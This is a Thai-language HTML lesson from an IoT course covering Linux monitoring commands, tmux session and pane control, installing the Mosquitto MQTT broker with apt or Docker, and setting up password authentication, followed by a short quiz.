


<file: lessons/0002-mqtt-broker-setup.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 2: การควบคุม Terminal, tmux และติดตั้ง MQTT Broker</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 2: การควบคุม Terminal, tmux และติดตั้ง MQTT Broker</h1>
    <p>ในบทเรียนนี้ เราจะเจาะลึกการควบคุมเซิร์ฟเวอร์แบบ Command Line (CLI), การรักษาสถานะเซสชันด้วย tmux และกระบวนการติดตั้งและล็อกระบบความปลอดภัยของ MQTT Broker (Mosquitto)</p>

    <div class="card">
        <h2>Part 1: Linux Terminal & Journalctl Monitoring</h2>
        <p>การเป็นผู้พัฒนา IoT Hub จำเป็นต้องคุ้นเคยกับคำสั่ง CLI พื้นฐานเพื่อสอดส่องและดูแลระบบปฏิบัติการ Debian/Ubuntu บน Raspberry Pi:</p>
        <ul>
            <li><code>top</code> หรือ <code>htop</code>: ใช้ตรวจสอบการทำงานของ CPU และดูปริมาณการใช้ RAM ที่เหลืออยู่บนบอร์ด</li>
            <li><code>df -h</code>: ตรวจสอบความจุและการใช้งานดิสก์ (SD Card) เพื่อตรวจจับกรณี log หรือฐานข้อมูลโตจนเต็มดิสก์</li>
            <li><code>journalctl -u mosquitto.service -n 50 -f</code>: แสดงบันทึกเหตุการณ์ (Logs) ล่าสุด 50 บรรทัด และกดติดตามแบบเรียลไทม์ (Follow) เพื่อส่องข้อผิดพลาดของการเชื่อมต่อ MQTT</li>
        </ul>
    </div>

    <div class="card">
        <h2>Part 2: tmux Session & Pane Control (Basic Usage)</h2>
        <p>ปัญหาหลักเมื่อเชื่อมต่อ SSH เข้าไปยังบอร์ดคอมพิวเตอร์ระยะไกลคือ หากหน้าต่าง SSH หลุดหรือเน็ตเวิร์กที่บ้านดับ โปรแกรมหรืองานรันเซิร์ฟเวอร์ที่ทำทิ้งไว้จะตายไปทันที เราแก้ปัญหานี้ด้วย <strong>tmux (Terminal Multiplexer)</strong> ซึ่งเป็นเครื่องมือช่วยจำลองเซสชันหน้าจอดำรันค้างไว้เบื้องหลัง แม้เราจะตัดการเชื่อมต่อออกไป:</p>
        
        <p><strong>1. การติดตั้ง tmux:</strong></p>
        <pre><code>sudo apt update && sudo apt install -y tmux</code></pre>
        
        <p><strong>2. การจัดการ Session หลัก (การเข้า-ออก):</strong></p>
        <ul>
            <li><strong>สร้างเซสชันใหม่:</strong> รันคำสั่ง <code>tmux new -s iothub</code> (สร้างและเชื่อมเข้าไปในห้องทำงานชื่อ <code>iothub</code>)</li>
            <li><strong>ถอยออกมา (Detach):</strong> กดปุ่ม <code>Ctrl+B</code> จากนั้นปล่อยนิ้วแล้วกดปุ่ม <code>D</code> เพื่อถอยกลับไปหน้าหลัก (โปรเซสข้างในจะยังรันต่อเนื่องเป็น Background)</li>
            <li><strong>เชื่อมกลับเข้าห้องเดิม (Attach):</strong> รันคำสั่ง <code>tmux attach -t iothub</code></li>
        </ul>

        <p><strong>3. การจัดการช่องหน้าจอ (Split Panes):</strong></p>
        <p>ภายใน tmux เราสามารถซอยหน้าจอเป็นหลาย ๆ บล็อกย่อย เพื่อส่อง Log ฝั่งหนึ่ง และรันคำสั่งรันเซิร์ฟเวอร์อีกฝั่งหนึ่งได้พร้อมกัน:</p>
        <ul>
            <li><strong>แบ่งหน้าจอ บน-ล่าง (Split Horizontally):</strong> กดปุ่ม <code>Ctrl+B</code> จากนั้นปล่อยนิ้วแล้วกดปุ่ม <code>"</code> (อัญประกาศคู่)</li>
            <li><strong>แบ่งหน้าจอ ซ้าย-ขวา (Split Vertically):</strong> กดปุ่ม <code>Ctrl+B</code> จากนั้นปล่อยนิ้วแล้วกดปุ่ม <code>%</code> (เปอร์เซ็นต์)</li>
            <li><strong>สลับบล็อกการทำงาน (Navigate):</strong> กดปุ่ม <code>Ctrl+B</code> จากนั้นปล่อยนิ้วแล้วกด <strong>ปุ่มลูกศร (Arrow Keys)</strong> ชี้ไปทางช่องที่ต้องการย้ายเคอร์เซอร์</li>
            <li><strong>ออกจากบล็อกย่อย (Exit Pane):</strong> พิมพ์คำสั่ง <code>exit</code> หรือกดคีย์ลัด <code>Ctrl+D</code> ภายในช่องนั้นเพื่อลบช่องดังกล่าวทิ้ง</li>
            <li><strong>ออกจาก tmux ถาวร:</strong> ปิดช่องย่อย (Panes) ทั้งหมดทีละช่อง หรือพิมพ์คำสั่ง <code>exit</code> ในช่องสุดท้าย เซสชัน tmux จะถูกทำลายลงอย่างสมบูรณ์</li>
        </ul>
    </div>

    <div class="card">
        <h2>Part 3: Mosquitto Installation (Apt vs Docker)</h2>
        <p>เราสามารถติดตั้ง MQTT Broker (Mosquitto) ได้ 2 วิธีหลัก ขึ้นอยู่กับกลยุทธ์การบริหารจัดการระบบ:</p>
        
        <h3>วิธีที่ 1: ติดตั้งผ่าน apt (Native install)</h3>
        <pre><code>sudo apt update
sudo apt install -y mosquitto mosquitto-clients
sudo systemctl enable mosquitto
sudo systemctl start mosquitto</code></pre>
        
        <h3>วิธีที่ 2: ติดตั้งผ่าน Docker Container (แยกส่วนระบบแอป)</h3>
        <p>ใช้คำสั่งสวมคอนเทนเนอร์เพื่อให้ง่ายต่อการจัดการและเคลื่อนย้ายไปรันบนเครื่องอื่นได้รวดเร็ว (สำหรับรายละเอียดคำสั่งและสถาปัตยกรรมของ Docker สามารถเรียนเพิ่มเติมได้ใน <strong><a href="./0003-docker-fundamentals.html">บทเรียนที่ 3: พื้นฐาน Docker</a></strong>):</p>
        <pre><code>docker run -d --name mosquitto -p 1883:1883 -p 9001:9001 -v /mosquitto/config:/mosquitto/config eclipse-mosquitto</code></pre>
    </div>

    <div class="card">
        <h2>Part 4: MQTT Security & Authentication</h2>
        <p>การเปิดพอร์ตแบบไม่มีการยืนยันตัวตน (allow_anonymous true) ในสภาพแวดล้อมใช้งานจริงมีความเสี่ยงสูงมากที่จะโดนบุกรุก เราจึงสร้างระบบความปลอดภัยผ่าน Username/Password:</p>
        <p>1. สร้างไฟล์รหัสผ่านของระบบและเพิ่มชื่อผู้ใช้ <code>esp_node</code>:</p>
        <pre><code>sudo mosquitto_passwd -c /etc/mosquitto/passwd esp_node</code></pre>
        <p><em>(พิมพ์ตั้งรหัสผ่านของคุณ จากนั้นกดยืนยัน)</em></p>
        
        <p>2. แก้ไขไฟล์คอนฟิกหลักเพื่อปิดการเชื่อมต่อภายนอกแบบไร้ตัวตน และชี้ไปยังไฟล์รหัสผ่าน:</p>
        <pre><code>sudo nano /etc/mosquitto/conf.d/local.conf</code></pre>
        <p>แก้ไขข้อมูลข้างในเป็น:</p>
        <pre><code>listener 1883
allow_anonymous false
password_file /etc/mosquitto/passwd</code></pre>
        
        <p>3. รีสตาร์ท Broker เพื่ออัปเดตสิทธิ์ความปลอดภัย:</p>
        <pre><code>sudo systemctl restart mosquitto</code></pre>

        <p>4. ทดสอบความถูกต้องด้วยคำสั่ง Subscribe พร้อมส่งสิทธิ์ยืนยันตัวตน:</p>
        <pre><code>mosquitto_sub -h localhost -t "sensors/#" -u "esp_node" -P "รหัสผ่านที่ตั้งไว้"</code></pre>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>หากเราต้องการถอยออกจากเซสชัน tmux เพื่อไปทำงานอย่างอื่นในเครื่องต่อ แต่ต้องการให้โปรเซสที่รันอยู่ทำงานอยู่เบื้องหลังเหมือนเดิม (Background running) ต้องกดปุ่มใด?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ปุ่มนี้จะทำลายเชลล์ปัจจุบัน หรือปิดโปรแกรมทั้งหมดลง">A) Ctrl + C</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! Ctrl+B แล้วตามด้วย D (Detach) คือคีย์ลัดสำหรับถอยออกจาก tmux session เพื่อกลับไปใช้งาน Terminal ปรกติ">B) กด Ctrl + B แล้วตามด้วย D</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>คู่มือคีย์ลัด tmux: <a href="https://github.com/tmux/tmux/wiki" target="_blank">tmux Official Wiki</a></li>
            <li>คู่มือตั้งรหัสผ่าน Mosquitto: <a href="https://mosquitto.org/man/mosquitto_passwd-1.html" target="_blank">mosquitto_passwd Manual Page</a></li>
        </ul>
        <p>💡 <em>ลิงก์บทเรียนย้อนหลัง: <a href="./0001-architecture-overview.html">บทเรียนที่ 1: ภาพรวมสถาปัตยกรรม</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>

